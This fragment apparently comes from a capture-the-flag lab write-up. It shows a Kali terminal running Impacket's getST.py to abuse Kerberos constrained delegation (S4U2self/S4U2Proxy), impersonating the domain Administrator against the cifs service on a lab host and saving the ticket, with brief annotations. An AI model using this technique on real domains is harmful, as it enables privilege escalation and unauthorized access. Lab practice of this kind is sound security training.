 ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 getST.py -k -impersonate Administrator -spn cifs/HayStack.thm.corp THM.corp/DARLA_WINTERS
[sudo] password for kali:
Impacket v0.11.0 - Copyright 2023 Fortra
we are using an impacket tool called
getST.py
- we are impersonating the
Administrator
user for obvious reasons
Password:
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$